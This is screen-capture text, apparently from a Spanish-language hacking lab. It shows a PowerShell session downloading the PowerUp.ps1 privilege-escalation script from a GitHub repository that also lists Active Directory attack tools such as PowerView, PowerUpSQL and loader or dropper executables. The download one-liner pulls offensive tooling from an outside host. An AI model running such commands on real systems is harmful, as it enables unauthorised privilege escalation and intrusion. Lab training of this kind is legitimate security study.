 File Edit View VM Tabs Help
Home Pwned-3 WinAtack-PC
ADTools/PowerUp.ps1 at main Nueva pestaña
https://github.com/Raptoratack/ADTools/blob/main/PowerUp.ps1
Product Solu / Sign in Sign up
Símbolo del sistema - powershell
PS C:\Users\Raptor-PC\Desktop\Ejemplos> (New-Object Net.WebClient).DownloadFile('https://github.com/Raptoratack/ADTools/blob/main/PowerUp.ps1','C:\Users\Rapt
or-PC\Desktop\Ejemplos\PowerUp.ps1')
Raptoratack / ADT Fork 0 Star 2
Code Issues
Files
main
08e1693 · 3 months ago History
Go to file
Raw
Invoke-SessionHunter.ps
LACheck.exe
Loader.exe
MS-RPRN.exe
NetLoader.exe
NtDropper.exe
Obfuscated.zip
PowerUp.ps1
PowerUpSQL-master.zip
PowerUpSQL.ps1
PowerView.ps1
PowerView_Old.ps1
Privesc-master.zip
PrivescCheck.ps1
14 ########################################################
15 #
16 # PSReflect code for Windows API access
17 # Author: @mattifestation
18 # https://raw.githubusercontent.com/mattifestation/PSReflect/master/PSReflect.psm1
19 #
20 ########################################################
21
AUTONOMIA
HACKER
Buscar
:25 p. m.
/08/2024
1
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.